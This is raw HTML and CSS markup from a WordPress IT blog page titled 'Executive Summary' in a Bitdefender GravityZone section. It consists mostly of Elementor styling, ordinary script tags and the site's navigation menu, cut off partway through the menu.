scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */</style> <script type="litespeed/javascript" data-src="https://useoffice365.xyz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://useoffice365.xyz","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="https://api.w.org/" href="https://useoffice365.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://useoffice365.xyz/wp-json/wp/v2/pages/1467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://useoffice365.xyz/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://useoffice365.xyz/bitdefender-gravityzone/executive-summary%ef%bf%bc/" /><link rel='shortlink' href='https://useoffice365.xyz/?p=1467' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script data-ad-client="ca-pub-3190770127484992" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <script type="litespeed/javascript" data-src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"></script>  <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/68cb17ac88508e9c4e96a623/script.js"></script> <meta property="og:title" content="Executive Summary￼"><meta property="og:url" content="https://useoffice365.xyz/bitdefender-gravityzone/executive-summary%ef%bf%bc/"><meta property="og:description" content="Executive Summary presents a concise security overview of all protected endpoints in your network and is specially designed to help you monitor, analyze and provide executive management with easy-…"><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3190770127484992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-270x270.jpg" /></head><body  class="wp-singular page-template-default page page-id-1467 page-child parent-pageid-1185 wp-theme-neve theme-neve woocommerce-no-js  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-11 elementor-page elementor-page-1467" id="neve_body"  ><div class="wrapper"><header class="header"  >
<a class="neve-skip-link show-on-focus" href="#content" >
Skip to content		</a><div id="header-grid"  class="hfg_header site-header"><div class="header--row header-top hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
data-row-id="top" data-show-on="desktop"><div
class="header--row-inner header-top-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_top" ><div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo"><div class="site-logo">
<a class="brand" href="https://useoffice365.xyz/" aria-label="IT Blog (Tricks, Ideas, Courses, etc...)" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">IT Blog (Tricks, Ideas, Courses, etc...)</p></div></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
data-section="header_search_responsive"
data-item-id="header_search_responsive"><div class="nv-search-icon-component" ><div  class="menu-item-nav-search canvas">
<a aria-label="Search" href="#" class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</a><div class="nv-nav-search" aria-label="search"><div class="form-wrap container responsive-search"><form role="search"
method="get"
class="search-form"
action="https://useoffice365.xyz/">
<label>
<span class="screen-reader-text">Search for...</span>
</label>
<input type="search"
class="search-field"
aria-label="Search"
placeholder="Search for..."
value=""
name="s"/>
<button type="submit"
class="search-submit nv-submit"
aria-label="Search">
<span class="nv-search-icon-wrap">
<span class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</span>			</span>
</button></form></div><div class="close-container container responsive-search">
<button  class="close-responsive-search" aria-label="Close"
>
<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
</button></div></div></div></div></div></div></div></div></div></div></div><nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
data-row-id="main" data-show-on="desktop"><div
class="header--row-inner header-main-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_main" ><div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary style-full-height m-style"
aria-label="Primary Menu"><ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><div class="wrap"><a href="https://useoffice365.xyz/">Blog Home Page</a></div></li><li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488"><div class="wrap"><a href="http://www.minatech.com.au">MinaTech Home Page</a></div></li><li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><div class="wrap"><a href="https://useoffice365.xyz/android/">Android</a></div></li><li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><div class="wrap"><a href="https://useoffice365.xyz/apple/">Apple</a></div></li><li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><div class="wrap"><a href="https://useoffice365.xyz/beginning-programming-with-python-for-dummies/">Beginning Programming With Python For Dummies</a></div></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1197"><div class="wrap"><a href="https://useoffice365.xyz/bitdefender-gravityzone/">Bitdefender – GravityZone</a></div></li><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="wrap"><a href="https://useoffice365.xyz/citrix/">Citrix</a></div></li><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><div class="wrap"><a href="https://useoffice365.xyz/docker/">Docker</a></div></li><li id="menu-item-3524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><div class="wrap"><a href="https://useoffice365.xyz/dos/">DOS</a></div></li><li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><div class="wrap"><a href="https://useoffice365.xyz/dns/">DNS</a></div></li><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><div class="wrap"><a href="https://useoffice365.xyz/exchange-server/">Exchange Server</a></div></li><li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><div class="wrap"><a href="https://useoffice365.xyz/fun-projects/">Fun Projects</a></div></li><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><div class="wrap"><a href="https://useoffice365.xyz/godaddy/">Godaddy</a></div></li><li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3553"><div class="wrap"><a href="https://useoffice365.xyz/google/">Google</a></div></li><li id="menu-item-391" class="menu-item menu-item-type-post_type 